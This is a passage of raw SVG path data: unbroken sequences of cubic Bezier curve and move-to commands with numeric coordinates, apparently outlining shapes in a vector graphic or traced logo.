70.054 C 214.028 69.343,214.197 68.167,214.424 68.167 C 214.878 68.167,215.153 67.796,214.892 67.535 C 214.590 67.233,214.606 66.252,214.917 65.940 C 215.054 65.803,215.167 65.465,215.167 65.190 C 215.167 64.915,215.262 64.591,215.379 64.470 C 215.496 64.349,215.599 64.119,215.608 63.958 C 215.617 63.798,215.634 63.442,215.646 63.167 C 215.658 62.869,215.757 62.667,215.891 62.667 C 216.028 62.667,216.122 62.465,216.131 62.150 C 216.139 61.866,216.254 61.509,216.386 61.358 C 216.519 61.207,216.679 60.915,216.742 60.708 C 216.804 60.502,216.926 60.333,217.011 60.333 C 217.097 60.333,217.167 60.146,217.167 59.917 C 217.167 59.680,217.253 59.518,217.367 59.542 C 217.566 59.583,217.605 59.483,217.646 58.833 C 217.657 58.650,217.757 58.519,217.867 58.542 C 217.978 58.565,218.073 58.471,218.079 58.333 C 218.103 57.804,218.356 57.376,218.753 57.196 C 219.105 57.035,219.167 56.894,219.167 56.254 C 219.167 55.839,219.234 55.500,219.315 55.500 C 219.439 55.500,219.684 54.901,219.736 54.472 C 219.744 54.411,219.818 54.299,219.902 54.222 C 219.989 54.142,220.006 54.167,219.941 54.280 C 219.879 54.388,219.888 54.514,219.962 54.560 C 220.036 54.605,220.111 54.461,220.129 54.240 C 220.163 53.828,220.700 53.167,221.000 53.167 C 221.092 53.167,221.167 53.062,221.167 52.934 C 221.167 52.807,221.267 52.664,221.389 52.617 C 221.511 52.570,221.621 52.267,221.634 51.944 C 221.650 51.508,221.811 51.200,222.253 50.758 C 222.581 50.430,222.807 50.093,222.755 50.009 C 222.704 49.925,222.749 49.802,222.856 49.736 C 222.974 49.663,223.007 49.687,222.940 49.796 C 222.878 49.896,222.906 50.025,223.001 50.084 C 223.097 50.143,223.164 50.130,223.151 50.054 C 223.071 49.595,223.200 49.167,223.417 49.167 C 223.554 49.167,223.667 49.054,223.667 48.917 C 223.667 48.779,223.779 48.667,223.917 48.667 C 224.054 48.667,224.167 48.592,224.167 48.500 C 224.167 48.293,224.780 47.667,224.982 47.667 C 225.152 47.667,226.187 46.733,226.175 46.592 C 226.106 45.815,226.181 45.667,226.649 45.667 C 227.024 45.667,227.154 45.574,227.235 45.250 C 227.293 45.021,227.413 44.833,227.503 44.833 C 227.593 44.833,227.667 44.683,227.667 44.500 C 227.667 44.278,227.778 44.167,228.000 44.167 C 228.183 44.167,228.333 44.093,228.333 44.003 C 228.333 43.913,228.521 43.793,228.750 43.735 C 229.086 43.651,229.167 43.527,229.167 43.098 C 229.167 42.625,229.219 42.566,229.625 42.574 C 229.906 42.580,230.067 42.503,230.042 42.375 C 230.019 42.260,230.150 42.167,230.333 42.167 C 230.525 42.167,230.667 42.056,230.667 41.905 C 230.667 41.603,231.057 41.167,231.327 41.167 C 231.428 41.167,231.554 41.054,231.606 40.917 C 231.659 40.779,231.807 40.667,231.934 40.667 C 232.062 40.667,232.167 40.554,232.167 40.417 C 232.167 40.279,232.279 40.167,232.417 40.167 C 232.554 40.167,232.667 40.088,232.667 39.992 C 232.667 39.748,233.501 39.000,233.774 39.000 C 233.898 39.000,234.000 38.925,234.000 38.833 C 234.000 38.742,234.227 38.667,234.505 38.667 C 234.801 38.667,235.050 38.563,235.106 38.417 C 235.159 38.279,235.307 38.167,235.434 38.167 C 235.562 38.167,235.667 38.054,235.667 37.917 C 235.667 37.779,235.779 37.667,235.917 37.667 C 236.054 37.667,236.167 37.592,236.167 37.500 C 236.167 37.221,236.813 36.668,237.210 36.607 C 237.415 36.576,237.583 36.477,237.583 36.388 C 237.583 36.140,238.054 35.725,238.492 35.586 C 238.708 35.517,239.051 35.282,239.253 35.064 C 239.490 34.808,239.808 34.667,240.144 34.667 C 240.479 34.667,240.667 34.584,240.667 34.435 C 240.667 34.307,240.854 34.156,241.083 34.098 C 241.313 34.041,241.500 33.920,241.500 33.830 C 241.500 33.740,241.763 33.667,242.085 33.667 C 242.453 33.667,242.770 33.549,242.940 33.351 C 243.127 33.133,243.357 33.059,243.688 33.111 C 244.043 33.167,244.167 33.119,244.167 32.927 C 244.167 32.760,244.317 32.667,244.589 32.667 C 244.874 32.667,245.056 32.545,245.149 32.292 C 245.226 32.085,245.355 31.917,245.436 31.917 C 245.517 31.917,245.565 31.860,245.542 31.792 C 245.519 31.723,245.650 31.657,245.833 31.646 C 246.017 31.634,246.298 31.617,246.458 31.607 C 246.758 31.589,246.946 31.473,247.525 30.945 C 247.772 30.720,248.119 30.641,248.847 30.645 C 249.389 30.647,249.833 30.580,249.833 30.494 C 249.833 30.307,250.581 30.098,251.204 30.112 C 251.454 30.117,251.618 30.055,251.568 29.975 C 251.518 29.894,251.388 29.879,251.280 29.941 C 251.172 30.003,251.142 29.989,251.213 29.911 C 251.396 29.710,251.732 29.662,253.236 29.619 C 254.113 29.594,254.579 29.512,254.625 29.374 C 254.669 29.242,255.028 29.167,255.613 29.167 C 256.404 29.167,256.544 29.118,256.622 28.819 C 256.717 28.457,257.839 28.480,257.972 28.847 C 258.067 29.109,258.334 29.017,258.735 28.583 C 259.151 28.135,261.052 27.936,260.958 28.351 C 260.890 28.655,262.142 28.715,262.435 28.422 C 262.576 28.282,262.779 28.159,262.887 28.149 C 262.995 28.139,263.308 28.118,263.583 28.101 C 263.875 28.084,264.066 27.987,264.042 27.869 C 264.016 27.746,264.196 27.667,264.500 27.667 C 264.811 27.667,264.984 27.745,264.958 27.875 M340.460 69.458 C 340.423 78.737,340.381 80.417,340.183 80.417 C 340.054 80.417,339.929 80.548,339.906 80.708 C 339.882 80.869,339.921 81.000,339.992 81.000 C 340.062 81.000,340.083 81.197,340.037 81.438 C 339.980 81.737,340.040 81.926,340.226 82.030 C 340.476 82.170,340.500 83.241,340.500 94.342 C 340.500 105.038,340.530 106.500,340.750 106.500 C 340.971 106.500,341.000 103.722,341.000 82.500 C 341.000 61.329,340.971 58.500,340.751 58.500 C 340.534 58.500,340.497 59.871,340.460 69.458 M20.565 60.625 C 20.405 60.785,20.193 60.917,20.095 60.917 C 19.997 60.917,19.917 61.029,19.917 61.167 C 19.917 61.304,19.804 61.417,19.667 61.417 C 19.529 61.417,19.417 61.529,19.417 61.667 C 19.417 61.804,19.304 61.917,19.167 61.917 C 19.029 61.917,18.917 62.029,18.917 62.167 C 18.917 62.304,18.812 62.417,18.683 62.417 C 18.555 62.417,18.425 62.579,18.395 62.779 C 18.287 63.483,15.721 65.836,15.014 65.879 C 14.650 65.901,14.389 66.002,14.389 66.122 C 14.389 66.285,14.443 66.285,14.653 66.122 C 14.886 65.940,14.890 65.950,14.686 66.211 C 14.559 66.372,14.336 66.485,14.190 66.461 C 14.044 66.436,13.922 66.529,13.920 66.667 C 13.918 66.804,13.814 66.917,13.689 66.917 C 13.546 66.917,13.447 67.135,13.425 67.501 C 13.391 68.062,4.991 76.833,4.487 76.833 C 4.403 76.833,4.333 76.946,4.333 77.083 C 4.333 77.221,4.221 77.333,4.083 77.333 C 3.946 77.333,3.833 77.446,3.833 77.583 C 3.833 77.721,3.721 77.833,3.583 77.833 C 3.446 77.833,3.333 77.946,3.333 78.083 C 3.333 78.221,3.221 78.333,3.083 78.333 C 2.946 78.333,2.833 78.446,2.833 78.583 C 2.833 78.721,2.721 78.833,2.583 78.833 C 2.446 78.833,2.333 78.946,2.333 79.083 C 2.333 79.221,2.221 79.333,2.083 79.333 C 1.946 79.333,1.833 79.446,1.833 79.583 C 1.833 79.721,1.721 79.833,1.583 79.833 C 1.446 79.833,1.333 79.946,1.333 80.083 C 1.333 80.221,1.221 80.333,1.083 80.333 C 0.946 80.333,0.824 80.446,0.813 80.583 C 0.772 81.064,0.749 81.140,0.598 81.278 C 0.511 81.358,0.494 81.333,0.559 81.220 C 0.621 81.112,0.612 80.986,0.538 80.940 C 0.464 80.895,0.387 81.058,0.367 81.304 C 0.347 81.549,0.256 81.775,0.165 81.806 C -0.078 81.887,-0.038 82.833,0.208 82.836 C 0.347 82.838,0.333 82.892,0.167 83.000 C -0.019 83.120,-0.027 83.162,0.138 83.164 C 0.259 83.166,0.584 83.392,0.859 83.667 C 1.134 83.942,1.466 84.167,1.596 84.167 C 1.744 84.167,1.841 84.355,1.854 84.667 C 1.866 84.942,1.884 85.252,1.896 85.356 C 1.907 85.461,2.123 85.568,2.376 85.595 C 2.868 85.648,3.202 85.907,3.379 86.375 C 3.440 86.535,3.567 86.667,3.661 86.667 C 3.756 86.667,3.833 86.779,3.833 86.917 C 3.833 87.054,3.946 87.167,4.083 87.167 C 4.221 87.167,4.333 87.279,4.333 87.417 C 4.333 87.554,4.438 87.667,4.566 87.667 C 4.693 87.667,4.841 87.779,4.894 87.917 C 4.946 88.054,5.072 88.167,5.173 88.167 C 5.443 88.167,5.833 88.603,5.833 88.905 C 5.833 89.049,5.946 89.167,6.083 89.167 C 6.319 89.167,6.360 89.250,6.401 89.817 C 6.411 89.945,6.599 90.078,6.821 90.112 C 7.168 90.165,7.745 90.724,7.749 91.012 C 7.751 91.208,8.259 91.591,8.500 91.578 C 8.777 91.564,9.417 92.146,9.417 92.413 C 9.417 92.507,9.529 92.583,9.667 92.583 C 9.804 92.583,9.917 92.696,9.917 92.833 C 9.917 92.971,10.029 93.083,10.167 93.083 C 10.304 93.083,10.420 93.196,10.424 93.333 C 10.428 93.471,10.522 93.565,10.633 93.542 C 10.743 93.519,10.833 93.615,10.833 93.755 C 10.833 93.896,10.946 94.054,11.083 94.106 C 11.221 94.159,11.333 94.315,11.333 94.452 C 11.333 94.594,11.431 94.665,11.559 94.616 C 11.818 94.516,12.333 95.050,12.333 95.419 C 12.333 95.555,12.446 95.667,12.583 95.667 C 12.721 95.667,12.833 95.779,12.833 95.917 C 12.833 96.054,12.946 96.167,13.083 96.167 C 13.298 96.167,13.426 96.582,13.353 97.042 C 13.342 97.110,13.390 97.158,13.458 97.147 C 13.989 97.063,14.308 97.210,14.401 97.581 C 14.465 97.836,14.664 98.035,14.919 98.099 C 15.147 98.156,15.343 98.307,15.354 98.435 C 15.405 98.997,15.443 99.081,15.633 99.042 C 15.743 99.019,15.833 99.150,15.833 99.333 C 15.833 99.519,15.944 99.667,16.083 99.667 C 16.221 99.667,16.333 99.779,16.333 99.917 C 16.333 100.054,16.390 100.148,16.458 100.125 C 16.621 100.071,17.429 100.879,17.375 101.042 C 17.352 101.110,17.483 101.167,17.667 101.167 C 17.850 101.167,17.981 101.257,17.958 101.367 C 17.935 101.478,17.997 101.572,18.095 101.576 C 18.332 101.586,18.740 102.007,18.886 102.392 C 18.950 102.562,19.103 102.663,19.225 102.616 C 19.561 102.487,19.883 102.756,19.916 103.193 C 19.931 103.408,20.032 103.593,20.139 103.604 C 20.246 103.616,20.446 103.634,20.583 103.646 C 20.721 103.657,20.833 103.779,20.833 103.917 C 20.833 104.054,20.977 104.167,21.153 104.167 C 21.328 104.167,21.499 104.246,21.531 104.342 C 21.622 104.615,22.221 104.650,22.509 104.400 C 22.651 104.276,22.951 104.144,23.175 104.106 C 23.400 104.069,23.565 103.954,23.542 103.852 C 23.519 103.750,23.650 103.667,23.833 103.667 C 24.019 103.667,24.167 103.556,24.167 103.417 C 24.167 103.279,24.279 103.167,24.417 103.167 C 24.554 103.167,24.667 103.049,24.667 102.905 C 24.667 102.568,25.068 102.167,25.405 102.167 C 25.549 102.167,25.667 102.054,25.667 101.917 C 25.667 101.779,25.779 101.667,25.917 101.667 C 26.054 101.667,26.167 101.554,26.167 101.417 C 26.167 101.279,26.279 101.167,26.417 101.167 C 26.554 101.167,26.667 101.054,26.667 100.917 C 26.667 100.779,26.779 100.667,26.917 100.667 C 27.054 100.667,27.167 100.554,27.167 100.417 C 27.167 100.279,27.279 100.167,27.417 100.167 C 27.554 100.167,27.667 100.054,27.667 99.917 C 27.667 99.779,27.779 99.667,27.917 99.667 C 28.054 99.667,28.167 99.554,28.167 99.417 C 28.167 99.279,28.279 99.167,28.417 99.167 C 28.554 99.167,28.667 99.054,28.667 98.917 C 28.667 98.779,28.779 98.667,28.917 98.667 C 29.054 98.667,29.167 98.554,29.167 98.417 C 29.167 98.279,29.279 98.167,29.417 98.167 C 29.554 98.167,29.667 98.054,29.667 97.917 C 29.667 97.779,29.779 97.667,29.917 97.667 C 30.054 97.667,30.167 97.554,30.167 97.417 C 30.167 97.279,30.279 97.167,30.417 97.167 C 30.554 97.167,30.667 97.054,30.667 96.917 C 30.667 96.779,30.779 96.667,30.917 96.667 C 31.054 96.667,31.167 96.554,31.167 96.417 C 31.167 96.279,31.279 96.167,31.417 96.167 C 31.554 96.167,31.667 96.054,31.667 95.917 C 31.667 95.779,31.779 95.667,31.917 95.667 C 32.054 95.667,32.167 95.554,32.167 95.417 C 32.167 95.279,32.279 95.167,32.417 95.167 C 32.554 95.167,32.667 95.054,32.667 94.917 C 32.667 94.779,32.779 94.667,32.917 94.667 C 33.054 94.667,33.167 94.554,33.167 94.417 C 33.167 94.279,33.279 94.167,33.417 94.167 C 33.554 94.167,33.667 94.097,33.667 94.013 C 33.667 93.797,41.819 85.667,42.035 85.667 C 42.132 85.667,42.345 85.512,42.509 85.322 C 42.674 85.133,42.870 84.983,42.946 84.989 C 43.021 84.995,43.083 84.938,43.083 84.863 C 43.083 84.634,43.597 84.196,43.933 84.138 C 44.468 84.046,44.781 83.661,44.465 83.484 C 44.322 83.403,44.157 83.149,44.099 82.919 C 44.041 82.688,43.890 82.500,43.763 82.500 C 43.507 82.500,39.167 78.241,39.167 77.991 C 39.167 77.904,39.054 77.833,38.917 77.833 C 38.779 77.833,38.667 77.721,38.667 77.583 C 38.667 77.446,38.554 77.333,38.417 77.333 C 38.279 77.333,38.167 77.221,38.167 77.083 C 38.167 76.946,38.054 76.833,37.917 76.833 C 37.779 76.833,37.667 76.721,37.667 76.583 C 37.667 76.446,37.554 76.333,37.417 76.333 C 37.279 76.333,37.167 76.221,37.167 76.083 C 37.167 75.946,37.054 75.833,36.917 75.833 C 36.779 75.833,36.667 75.721,36.667 75.583 C 36.667 75.446,36.592 75.333,36.500 75.333 C 36.283 75.333,35.571 74.621,35.625 74.458 C 35.648 74.390,35.597 74.333,35.511 74.333 C 35.303 74.333,31.581 70.618,31.629 70.458 C 31.650 70.390,31.554 70.333,31.417 70.333 C 31.279 70.333,31.167 70.221,31.167 70.083 C 31.167 69.946,31.054 69.833,30.917 69.833 C 30.779 69.833,30.667 69.721,30.667 69.583 C 30.667 69.446,30.554 69.333,30.417 69.333 C 30.279 69.333,30.167 69.221,30.167 69.083 C 30.167 68.946,30.054 68.833,29.917 68.833 C 29.779 68.833,29.667 68.716,29.667 68.573 C 29.667 68.431,29.600 68.355,29.519 68.405 C 29.335 68.518,28.962 68.094,29.113 67.943 C 29.173 67.883,29.097 67.833,28.944 67.833 C 28.792 67.833,28.667 67.721,28.667 67.583 C 28.667 67.446,28.554 67.333,28.417 67.333 C 28.279 67.333,28.167 67.221,28.167 67.083 C 28.167 66.946,28.094 66.833,28.006 66.833 C 27.796 66.833,26.667 65.704,26.667 65.494 C 26.667 65.406,26.549 65.333,26.405 65.333 C 26.068 65.333,25.667 64.932,25.667 64.595 C 25.667 64.451,25.554 64.333,25.417 64.333 C 25.279 64.333,25.157 64.221,25.146 64.083 C 25.103 63.566,25.080 63.500,24.946 63.511 C 24.870 63.517,24.669 63.362,24.500 63.167 C 24.331 62.971,24.147 62.822,24.092 62.835 C 23.841 62.894,23.671 62.717,23.607 62.333 C 23.569 62.104,23.454 61.935,23.352 61.958 C 23.250 61.981,23.167 61.850,23.167 61.667 C 23.167 61.481,23.056 61.333,22.917 61.333 C 22.779 61.333,22.667 61.221,22.667 61.083 C 22.667 60.946,22.554 60.833,22.417 60.833 C 22.279 60.833,22.167 60.721,22.167 60.583 C 22.167 60.217,20.942 60.249,20.565 60.625 M376.479 60.946 C 376.468 60.976,376.449 61.094,376.438 61.208 C 376.426 61.323,376.304 61.417,376.167 61.417 C 376.029 61.417,375.917 61.529,375.917 61.667 C 375.917 61.804,375.804 61.917,375.667 61.917 C 375.529 61.917,375.417 62.029,375.417 62.167 C 375.417 62.304,375.304 62.417,375.167 62.417 C 375.029 62.417,374.917 62.529,374.917 62.667 C 374.917 62.804,374.804 62.917,374.667 62.917 C 374.529 62.917,374.417 63.029,374.417 63.167 C 374.417 63.304,374.304 63.417,374.167 63.417 C 374.029 63.417,373.917 63.529,373.917 63.667 C 373.917 63.804,373.804 63.917,373.667 63.917 C 373.529 63.917,373.417 64.029,373.417 64.167 C 373.417 64.304,373.304 64.417,373.167 64.417 C 373.029 64.417,372.917 64.529,372.917 64.667 C 372.917 64.804,372.804 64.917,372.667 64.917 C 372.529 64.917,372.417 65.029,372.417 65.167 C 372.417 65.304,372.304 65.417,372.167 65.417 C 372.029 65.417,371.917 65.529,371.917 65.667 C 371.917 65.804,371.804 65.917,371.667 65.917 C 371.529 65.917,371.417 66.029,371.417 66.167 C 371.417 66.304,371.304 66.417,371.167 66.417 C 371.029 66.417,370.917 66.529,370.917 66.667 C 370.917 66.804,370.804 66.917,370.667 66.917 C 370.529 66.917,370.417 67.029,370.417 67.167 C 370.417 67.304,370.304 67.417,370.167 67.417 C 370.029 67.417,369.917 67.529,369.917 67.667 C 369.917 67.804,369.804 67.917,369.667 67.917 C 369.529 67.917,369.417 68.029,369.417 68.167 C 369.417 68.304,369.304 68.417,369.167 68.417 C 369.029 68.417,368.917 68.529,368.917 68.667 C 368.917 68.804,368.804 68.917,368.667 68.917 C 368.529 68.917,368.417 69.029,368.417 69.167 C 368.417 69.304,368.304 69.417,368.167 69.417 C 368.029 69.417,367.917 69.529,367.917 69.667 C 367.917 69.804,367.804 69.917,367.667 69.917 C 367.529 69.917,367.417 70.029,367.417 70.167 C 367.417 70.304,367.304 70.417,367.167 70.417 C 367.029 70.417,366.917 70.529,366.917 70.667 C 366.917 70.804,366.804 70.917,366.667 70.917 C 366.529 70.917,366.417 71.029,366.417 71.167 C 366.417 71.304,366.304 71.417,366.167 71.417 C 366.029 71.417,365.917 71.529,365.917 71.667 C 365.917 71.804,365.804 71.917,365.667 71.917 C 365.529 71.917,365.417 72.029,365.417 72.167 C 365.417 72.304,365.304 72.417,365.167 72.417 C 365.029 72.417,364.917 72.529,364.917 72.667 C 364.917 72.804,364.804 72.917,364.667 72.917 C 364.529 72.917,364.417 73.029,364.417 73.167 C 364.417 73.304,364.304 73.417,364.167 73.417 C 364.029 73.417,363.917 73.529,363.917 73.667 C 363.917 73.804,363.804 73.917,363.667 73.917 C 363.529 73.917,363.417 74.029,363.417 74.167 C 363.417 74.304,363.304 74.417,363.167 74.417 C 363.029 74.417,362.917 74.529,362.917 74.667 C 362.917 74.804,362.804 74.917,362.667 74.917 C 362.529 74.917,362.417 75.029,362.417 75.167 C 362.417 75.304,362.304 75.417,362.167 75.417 C 362.029 75.417,361.917 75.529,361.917 75.667 C 361.917 75.804,361.804 75.917,361.667 75.917 C 361.529 75.917,361.417 76.029,361.417 76.167 C 361.417 76.304,361.312 76.417,361.183 76.417 C 361.055 76.417,360.925 76.579,360.895 76.778 C 360.839 77.141,357.781 80.333,357.489 80.333 C 357.404 80.333,357.333 80.446,357.333 80.583 C 357.333 80.721,357.221 80.833,357.083 80.833 C 356.946 80.833,356.822 80.965,356.808 81.125 C 356.718 82.182,356.804 82.352,358.068 83.595 C 358.766 84.282,359.362 85.010,359.393 85.213 C 359.424 85.417,359.555 85.583,359.683 85.583 C 359.812 85.583,359.917 85.696,359.917 85.833 C 359.917 85.971,360.029 86.083,360.167 86.083 C 360.304 86.083,360.417 86.196,360.417 86.333 C 360.417 86.471,360.529 86.583,360.667 86.583 C 360.804 86.583,360.917 86.696,360.917 86.833 C 360.917 86.971,361.029 87.083,361.167 87.083 C 361.304 87.083,361.417 87.196,361.417 87.333 C 361.417 87.471,361.529 87.583,361.667 87.583 C 361.804 87.583,361.917 87.696,361.917 87.833 C 361.917 87.971,362.029 88.083,362.167 88.083 C 362.304 88.083,362.417 88.196,362.417 88.333 C 362.417 88.471,362.529 88.583,362.667 88.583 C 362.804 88.583,362.917 88.696,362.917 88.833 C 362.917 88.971,363.029 89.083,363.167 89.083 C 363.304 89.083,363.417 89.196,363.417 89.333 C 363.417 89.471,363.529 89.583,363.667 89.583 C 363.804 89.583,363.917 89.696,363.917 89.833 C 363.917 89.971,364.029 90.083,364.167 90.083 C 364.304 90.083,364.417 90.196,364.417 90.333 C 364.417 90.471,364.529 90.583,364.667 90.583 C 364.804 90.583,364.917 90.696,364.917 90.833 C 364.917 90.971,365.029 91.083,365.167 91.083 C 365.304 91.083,365.417 91.196,365.417 91.333 C 365.417 91.471,365.529 91.583,365.667 91.583 C 365.804 91.583,365.917 91.696,365.917 91.833 C 365.917 91.971,366.029 92.083,366.167 92.083 C 366.304 92.083,366.417 92.196,366.417 92.333 C 366.417 92.471,366.529 92.583,366.667 92.583 C 366.804 92.583,366.917 92.696,366.917 92.833 C 366.917 92.971,367.029 93.083,367.167 93.083 C 367.304 93.083,367.417 93.196,367.417 93.333 C 367.417 93.471,367.529 93.583,367.667 93.583 C 367.804 93.583,367.917 93.696,367.917 93.833 C 367.917 93.971,368.029 94.083,368.167 94.083 C 368.304 94.083,368.417 94.196,368.417 94.333 C 368.417 94.471,368.529 94.583,368.667 94.583 C 368.804 94.583,368.917 94.696,368.917 94.833 C 368.917 94.971,369.029 95.083,369.167 95.083 C 369.304 95.083,369.417 95.196,369.417 95.333 C 369.417 95.471,369.529 95.583,369.667 95.583 C 369.804 95.583,369.917 95.696,369.917 95.833 C 369.917 95.971,370.029 96.083,370.167 96.083 C 370.304 96.083,370.417 96.196,370.417 96.333 C 370.417 96.471,370.529 96.583,370.667 96.583 C 370.804 96.583,370.917 96.696,370.917 96.833 C 370.917 96.971,371.029 97.083,371.167 97.083 C 371.304 97.083,371.417 97.196,371.417 97.333 C 371.417 97.471,371.529 97.583,371.667 97.583 C 371.804 97.583,371.917 97.696,371.917 97.833 C 371.917 97.971,372.029 98.083,372.167 98.083 C 372.304 98.083,372.417 98.196,372.417 98.333 C 372.417 98.471,372.497 98.583,372.595 98.583 C 372.863 98.583,373.333 99.107,373.333 99.405 C 373.333 99.549,373.446 99.667,373.583 99.667 C 373.721 99.667,373.833 99.779,373.833 99.917 C 373.833 100.054,373.946 100.167,374.083 100.167 C 374.221 100.167,374.333 100.279,374.333 100.417 C 374.333 100.554,374.446 100.667,374.583 100.667 C 374.721 100.667,374.833 100.779,374.833 100.917 C 374.833 101.054,374.946 101.167,375.083 101.167 C 375.221 101.167,375.333 101.279,375.333 101.417 C 375.333 101.554,375.446 101.667,375.583 101.667 C 375.721 101.667,375.833 101.779,375.833 101.917 C 375.833 102.054,375.946 102.167,376.083 102.167 C 376.221 102.167,376.333 102.279,376.333 102.417 C 376.333 102.554,376.446 102.667,376.583 102.667 C 376.721 102.667,376.833 102.779,376.833 102.917 C 376.833 103.054,376.946 103.167,377.083 103.167 C 377.221 103.167,377.333 103.279,377.333 103.417 C 377.333 103.554,377.446 103.667,377.583 103.667 C 377.721 103.667,377.833 103.779,377.833 103.917 C 377.833 104.054,377.965 104.177,378.125 104.190 C 379.194 104.277,380.083 104.109,380.083 103.819 C 380.083 103.690,380.196 103.583,380.333 103.583 C 380.471 103.583,380.583 103.471,380.583 103.333 C 380.583 103.196,380.696 103.083,380.833 103.083 C 380.971 103.083,381.083 102.971,381.083 102.833 C 381.083 102.696,381.196 102.583,381.333 102.583 C 381.471 102.583,381.583 102.471,381.583 102.333 C 381.583 102.196,381.696 102.083,381.833 102.083 C 381.971 102.083,382.083 101.971,382.083 101.833 C 382.083 101.696,382.196 101.583,382.333 101.583 C 382.471 101.583,382.583 101.471,382.583 101.333 C 382.583 101.196,382.696 101.083,382.833 101.083 C 382.971 101.083,383.083 100.971,383.083 100.833 C 383.083 100.696,383.196 100.583,383.333 100.583 C 383.471 100.583,383.583 100.471,383.583 100.333 C 383.583 100.196,383.696 100.083,383.833 100.083 C 383.971 100.083,384.083 99.971,384.083 99.833 C 384.083 99.696,384.196 99.583,384.333 99.583 C 384.471 99.583,384.583 99.471,384.583 99.333 C 384.583 99.196,384.696 99.083,384.833 99.083 C 384.971 99.083,385.083 98.971,385.083 98.833 C 385.083 98.696,385.196 98.583,385.333 98.583 C 385.471 98.583,385.583 98.471,385.583 98.333 C 385.583 98.196,385.696 98.083,385.833 98.083 C 385.971 98.083,386.083 97.971,386.083 97.833 C 386.083 97.696,386.196 97.583,386.333 97.583 C 386.471 97.583,386.583 97.471,386.583 97.333 C 386.583 97.196,386.696 97.083,386.833 97.083 C 386.971 97.083,387.083 96.971,387.083 96.833 C 387.083 96.696,387.196 96.583,387.333 96.583 C 387.471 96.583,387.583 96.471,387.583 96.333 C 387.583 96.196,387.696 96.083,387.833 96.083 C 387.971 96.083,388.083 95.971,388.083 95.833 C 388.083 95.696,388.196 95.583,388.333 95.583 C 388.471 95.583,388.583 95.471,388.583 95.333 C 388.583 95.196,388.696 95.083,388.833 95.083 C 388.971 95.083,389.083 94.971,389.083 94.833 C 389.083 94.696,389.196 94.583,389.333 94.583 C 389.471 94.583,389.583 94.471,389.583 94.333 C 389.583 94.196,389.696 94.083,389.833 94.083 C 389.971 94.083,390.083 93.971,390.083 93.833 C 390.083 93.696,390.196 93.583,390.333 93.583 C 390.471 93.583,390.583 93.471,390.583 93.333 C 390.583 93.196,390.696 93.083,390.833 93.083 C 390.971 93.083,391.083 92.971,391.083 92.833 C 391.083 92.696,391.196 92.583,391.333 92.583 C 391.471 92.583,391.583 92.471,391.583 92.333 C 391.583 92.196,391.696 92.083,391.833 92.083 C 391.971 92.083,392.083 91.971,392.083 91.833 C 392.083 91.696,392.196 91.583,392.333 91.583 C 392.471 91.583,392.583 91.471,392.583 91.333 C 392.583 91.196,392.696 91.083,392.833 91.083 C 392.971 91.083,393.083 90.971,393.083 90.833 C 393.083 90.696,393.196 90.583,393.333 90.583 C 393.471 90.583,393.583 90.471,393.583 90.333 C 393.583 90.196,393.696 90.083,393.833 90.083 C 393.971 90.083,394.083 89.971,394.083 89.833 C 394.083 89.696,394.196 89.583,394.333 89.583 C 394.471 89.583,394.583 89.471,394.583 89.333 C 394.583 89.196,394.696 89.083,394.833 89.083 C 394.971 89.083,395.083 88.971,395.083 88.833 C 395.083 88.696,395.196 88.583,395.333 88.583 C 395.471 88.583,395.583 88.471,395.583 88.333 C 395.583 88.196,395.696 88.083,395.833 88.083 C 395.971 88.083,396.083 87.971,396.083 87.833 C 396.083 87.696,396.196 87.583,396.333 87.583 C 396.471 87.583,396.583 87.471,396.583 87.333 C 396.583 87.196,396.696 87.083,396.833 87.083 C 396.971 87.083,397.083 86.971,397.083 86.833 C 397.083 86.696,397.196 86.583,397.333 86.583 C 397.471 86.583,397.583 86.471,397.583 86.333 C 397.583 86.196,397.696 86.083,397.833 86.083 C 397.971 86.083,398.083 85.971,398.083 85.833 C 398.083 85.696,398.196 85.583,398.333 85.583 C 398.471 85.583,398.583 85.471,398.583 85.333 C 398.583 85.196,398.688 85.083,398.817 85.083 C 398.945 85.083,399.076 84.911,399.109 84.700 C 399.141 84.489,399.354 84.143,399.584 83.931 C 399.994 83.550,400.157 82.833,399.833 82.833 C 399.742 82.833,399.667 82.721,399.667 82.583 C 399.667 82.446,399.554 82.333,399.417 82.333 C 399.279 82.333,399.167 82.221,399.167 82.083 C 399.167 81.946,399.054 81.833,398.917 81.833 C 398.779 81.833,398.667 81.721,398.667 81.583 C 398.667 81.446,398.554 81.333,398.417 81.333 C 398.279 81.333,398.167 81.221,398.167 81.083 C 398.167 80.946,398.054 80.833,397.917 80.833 C 397.779 80.833,397.667 80.721,397.667 80.583 C 397.667 80.446,397.554 80.333,397.417 80.333 C 397.279 80.333,397.167 80.221,397.167 80.083 C 397.167 79.946,397.054 79.833,396.917 79.833 C 396.779 79.833,396.667 79.721,396.667 79.583 C 396.667 79.446,396.554 79.333,396.417 79.333 C 396.279 79.333,396.167 79.221,396.167 79.083 C 396.167 78.946,396.054 78.833,395.917 78.833 C 395.779 78.833,395.667 78.721,395.667 78.583 C 395.667 78.446,395.554 78.333,395.417 78.333 C 395.279 78.333,395.167 78.221,395.167 78.083 C 395.167 77.946,395.054 77.833,394.917 77.833 C 394.779 77.833,394.667 77.721,394.667 77.583 C 394.667 77.446,394.554 77.333,394.417 77.333 C 394.279 77.333,394.167 77.221,394.167 77.083 C 394.167 76.946,394.054 76.833,393.917 76.833 C 393.779 76.833,393.667 76.721,393.667 76.583 C 393.667 76.446,393.554 76.333,393.417 76.333 C 393.279 76.333,393.167 76.221,393.167 76.083 C 393.167 75.946,393.054 75.833,392.917 75.833 C 392.779 75.833,392.667 75.721,392.667 75.583 C 392.667 75.446,392.554 75.333,392.417 75.333 C 392.279 75.333,392.167 75.221,392.167 75.083 C 392.167 74.946,392.054 74.833,391.917 74.833 C 391.779 74.833,391.667 74.721,391.667 74.583 C 391.667 74.446,391.554 74.333,391.417 74.333 C 391.279 74.333,391.167 74.221,391.167 74.083 C 391.167 73.946,391.054 73.833,390.917 73.833 C 390.779 73.833,390.667 73.721,390.667 73.583 C 390.667 73.446,390.554 73.333,390.417 73.333 C 390.279 73.333,390.167 73.221,390.167 73.083 C 390.167 72.946,390.054 72.833,389.917 72.833 C 389.779 72.833,389.667 72.721,389.667 72.583 C 389.667 72.446,389.554 72.333,389.417 72.333 C 389.279 72.333,389.167 72.221,389.167 72.083 C 389.167 71.946,389.054 71.833,388.917 71.833 C 388.779 71.833,388.667 71.721,388.667 71.583 C 388.667 71.446,388.554 71.333,388.417 71.333 C 388.279 71.333,388.167 71.221,388.167 71.083 C 388.167 70.946,388.054 70.833,387.917 70.833 C 387.779 70.833,387.667 70.721,387.667 70.583 C 387.667 70.446,387.554 